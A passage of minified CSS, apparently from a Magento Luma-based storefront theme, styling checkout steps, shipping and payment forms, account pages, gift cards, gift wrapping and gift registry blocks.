#ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 34px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 4.25px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.5}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#333}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:8.5px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:12px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:12px;margin-top:8.5px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:12px;line-height:30px;margin:0 0 17px;padding:17px 30.5px 17px 17px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:19px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 17px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:4.25px}.opc-wrapper .action-select-shipping-item{float:right;margin:17px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:17px 0}.methods-shipping .actions-toolbar .action.primary,.methods-shipping .actions-toolbar .amshopby-button,.methods-shipping .actions-toolbar .am-filter-go{margin:17px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:17px;padding-top:17px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody td input[type=radio]{margin:4px 5px 0 0}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .col-price{font-weight:600}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:8.5px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:25.5px}.opc-block-shipping-information{padding:0 25.5px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 17px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:8.5px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 17px}.opc-block-summary{background:#f5f5f5;margin:0 0 17px;padding:22px 25.5px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#666;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:8.5px 34px 8.5px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:8.5px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 8.5px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:4.25px;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:21.25px}.authentication-wrapper{float:right;margin-top:-51px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.6rem;border-bottom:0;margin-bottom:21.25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:4.25px}.block-authentication .actions-toolbar>.secondary{padding-top:21.25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:8.5px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:34px;padding-top:34px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:17px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:4.25px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:4.25px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 17px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 17px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:17px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 8.5px}.checkout-payment-method .checkout-billing-address{margin:0 0 17px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type=checkbox]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:17px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:17px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:17px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#000;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 8.5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 17px 22px}.checkout-payment-method .payment-option-content .primary .action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 17px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 4.25px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:4.25px}.checkout-payment-method .ccard .fields .select{padding-left:4.25px;padding-right:4.25px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:17px}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:17px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.1rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:25.5px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:17px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:8.5px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.1rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:17px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:4.25px}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:8.5px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.1rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:8.5px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.1rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:17px}.account .column.main{margin-bottom:25.5px}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:34px}.account .table-wrapper{margin-bottom:17px;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:8.5px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:1.7rem;margin-bottom:1.7rem}.block p:last-child{margin:0}.block .box-actions{margin-top:4.25px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:8.5px}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block-balance .price{margin-top:-8.5px;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:21.25px}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 8.5px}.samples-item{margin:0 0 8.5px}.field.downloads{margin-bottom:8.5px}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:8.5px;padding-bottom:8.5px;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#000;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#000;text-decoration:none}.field.downloads-all .label:hover{color:#000;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:17px !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:4.25px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:17px;margin-top:17px}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:25.5px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 17px}.opc-wrapper .giftcard-account-info{margin:0 0 17px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 8.5px}.gift-message .field{margin-bottom:17px}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:17px 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 17px}.gift-options-content .fieldset{margin:0 0 17px}.gift-summary{margin-top:8.5px;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 17px;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 8.5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:17px 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#000;cursor:pointer;margin:0;padding:8.5px 34px 8.5px 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'luma-icons';margin:0 0 0 8.5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:8.5px 0 17px;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:8.5px 0}.gift-messages-order{margin-bottom:21.25px}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:34px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#000}.table-giftregistry-items .product-image{margin-right:8.5px;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 4.25px;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 8.5px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:51px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 21.25px}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:8.5px 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 4.25px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:8.5px}.gift-wrapping-info{font-weight:300;font-size:15px;margin:17px 0}.gift-wrapping-list{list-style:none;margin:17px 0 8.5px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 8.5px 8.5px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:8.5px 0}.gift-wrapping-title .action-remove{margin:-4.25px 0 0 4.25px;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:8.5px 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:17px 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 8.5px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:17px}.order-options .product{margin-bottom:8.5px}.order-options .product-image-container{float:left;padding-right:8.5px}.order-options .gift-wrapping{margin-bottom:8.5px}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:8.5px}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700}.table.grouped .price-box .old-price .price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:8.5px}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:17px}.form-add-invitations .action.remove{top:4px}.form-add-invitations 